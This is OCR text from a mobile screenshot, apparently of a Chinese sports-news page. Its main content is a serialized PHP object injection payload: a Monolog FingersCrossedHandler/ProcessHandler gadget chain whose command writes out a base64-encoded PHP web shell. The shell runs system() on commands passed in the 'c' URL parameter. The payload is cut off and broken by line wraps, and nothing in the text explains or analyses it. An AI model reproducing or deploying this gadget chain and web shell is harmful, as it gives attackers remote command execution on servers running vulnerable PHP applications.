
跳
2026年8月7日
上午4:41
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ